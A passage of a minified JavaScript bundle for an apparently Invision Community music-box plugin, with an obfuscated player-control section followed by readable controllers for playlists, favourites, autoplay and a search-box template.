__Buffer=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(714)),__String=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(715)),__Array=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(716)),utf8ArrayToStr=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(717)),ZUzpiF_=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(718)),WjEMBGt=$(this)[__Uint8Array(719)](__Uint8Array(720));rWb_K2p(playSong(__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt),prevnext(),__globalObject[__Uint8Array(721)]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(722)+QNZF9_v(723)+"nd",QNZF9_v(724),function(gsr2Rt3){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(726)+YqCFDsu[93],QNZF9_v(727),YqCFDsu[1]);return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(728),function(gsr2Rt3){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(729)+"at",YqCFDsu[0]);return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[167]),function(gsr2Rt3){rWb_K2p(ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]),YqCFDsu[1]),$(this)[QNZF9_v(YqCFDsu[166])](),$(QNZF9_v(YqCFDsu[165]))[QNZF9_v(YqCFDsu[168])]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[165]),function(gsr2Rt3){rWb_K2p(ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]),YqCFDsu[0]),$(this)[QNZF9_v(YqCFDsu[166])](),$(QNZF9_v(YqCFDsu[167]))[QNZF9_v(YqCFDsu[168])]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[158]),QNZF9_v(734),function(gsr2Rt3){const LxU27q=$(QNZF9_v(YqCFDsu[169]))[QNZF9_v(736)](),__globalObject=$(QNZF9_v(YqCFDsu[169]))[QNZF9_v(737)](),__TextDecoder=gsr2Rt3[QNZF9_v(738)]-LxU27q[QNZF9_v(739)],__Uint8Array=__TextDecoder/__globalObject;rWb_K2p(__Uint8Array>YqCFDsu[1]?$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(YqCFDsu[173]),YqCFDsu[1]):__Uint8Array<=YqCFDsu[0]?$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(742)+YqCFDsu[171]](QNZF9_v(743)):($(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(YqCFDsu[173]),__Uint8Array),$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(744))),setTimeout(function(){let gsr2Rt3=$(QNZF9_v(745))[QNZF9_v(YqCFDsu[115])](QNZF9_v(746));rWb_K2p(gsr2Rt3=gsr2Rt3[QNZF9_v(YqCFDsu[174])](QNZF9_v(748),""),gsr2Rt3=gsr2Rt3[QNZF9_v(749)](YqCFDsu[0],YqCFDsu[47])[QNZF9_v(750)+"e"](YqCFDsu[34],"")[QNZF9_v(YqCFDsu[174])]("%",""));if(gsr2Rt3[QNZF9_v(YqCFDsu[157])]==YqCFDsu[1]){gsr2Rt3=QNZF9_v(751)+gsr2Rt3}else{if(gsr2Rt3[QNZF9_v(YqCFDsu[157])]==YqCFDsu[47]){gsr2Rt3="0."+gsr2Rt3}}ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[173]),gsr2Rt3)},YqCFDsu[1]))}))});;
;(function($,_,undefined){"use strict";ips.controller.register('musicbox.Favorite',{initialize:function(){if($('#myPlaylistManager').length){this.myPlaylistManager();}
this.on('click','[data-action="addPlayListToFavorite"]',this.addPlayListToFavorite);this.on('click','[data-action="createMyPlaylist"]',this.createMyPlaylist);this.on('click','[data-action="addToPL"]',this.addToPL);this.on('click','[data-action="removePublicPlaylist"]',this.removePublicPlaylist);this.on('click','[data-action="deleteMyPlaylist"]',this.deleteMyPlaylist);},myPlaylistManager:function(){this.scope.find('[data-role="allPlayList"]').sortable({connectWith:this.scope.find('[data-role="allPlayList"]'),update:_.bind(this._saveOrder,this)});},_saveOrder:function(){ips.getAjax()(this.scope.attr('action'),{data:this.scope.find('[data-role="allPlayList"]').sortable('serialize',{key:'ajax_order[]'})});},deleteMyPlaylist:function(e){e.preventDefault();const playlistID=$(e.currentTarget).attr('data-playlistID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_playlist_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=deleteMyPlaylist',{type:'post',dataType:'json',data:{playlistID:playlistID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$('#item_'+playlistID).remove();}})}}});},removePublicPlaylist:function(e){e.preventDefault();const playlistID=$(e.currentTarget).attr('data-playlistID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_playlist_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addPlayListToFavorite',{type:'post',dataType:'json',data:{id:playlistID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$('#playlist_'+playlistID).remove();}})}}});},addPlayListToFavorite:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addPlayListToFavorite';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$(e.currentTarget).html(response._button)}})},createMyPlaylist:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const plname=$('#newPlaylistName').val();const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=createMyPlayList';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,plname:plname,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$("#myPlaylistTable tbody").prepend(response.html);$('#newPlaylistName').val('');}})},addToPL:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const playlistID=$(e.currentTarget).attr('data-playlistID');const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addToPL';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,playlistID:playlistID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$("#scount_"+playlistID).html(response.count);$(e.currentTarget).html(response._button)}})},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('musicbox.Song',{initialize:function(){if($('#playlistManager').length){this.managePlaylist();}
this.on('click','[data-action="toggleAutoPlay"]',this.toggleAutoPlay);},toggleAutoPlay:function(e){if(ips.utils.cookie.get('musicbox_noAutoPlay')=='yes'){$(e.currentTarget).removeClass('mbNoAutoPlay');ips.utils.cookie.set('musicbox_noAutoPlay','no');}
else{$(e.currentTarget).addClass('mbNoAutoPlay');ips.utils.cookie.set('musicbox_noAutoPlay','yes');}},managePlaylist:function(){this.scope.find('[data-role="songList"]').sortable({connectWith:this.scope.find('[data-role="songList"]'),update:_.bind(this._saveOrder,this)});this.on('click','[data-action="remove"]',this._remove);this.on('click','[data-action="delete"]',this._delete);this.on('click','[data-action="edit"]',this._edit);},_saveOrder:function(){ips.getAjax()(this.scope.attr('action'),{data:this.scope.find('[data-role="songList"]').sortable('serialize',{key:'ajax_order[]'})});},_edit:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');const url=$(e.currentTarget).attr('href');const dialogRef=ips.ui.dialog.create({url:url,size:'normal',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},_delete:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_song_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=view&do=delInPlaylist',{type:'post',dataType:'json',data:{id:playlistID,song:song}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(response.message);$('#item_'+song).remove();}})}}});},_remove:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_song_confirm_remove'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=view&do=removeFromPlaylist',{type:'post',dataType:'json',data:{id:playlistID,song:song}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(response.message);$('#item_'+song).remove();}})}}});},});}(jQuery,_));;
ips.templates.set('musicbox.searchBox'," <form id='searchBox-wrapper' class='i-margin-bottom_2'>	<div class='ipsColumns i-margin-bottom_2'>		<div class='ipsColumns__primary'>			<input id='SearchBox' class='ipsInput ipsInput--text ipsInput--wide' name='SearchBox' placeholder='{{#lang}}mb_js_search_desc{{/lang}}'>		</div>		<div class='ipsColumns__secondary i-basis_80'>			<button class='ipsButton ipsButton--primary' type='submit' data-action='StartSearch' id='SearchButton'>{{#lang}}mb_js_search_button{{/lang}}</button>		</div>	</div></form>");;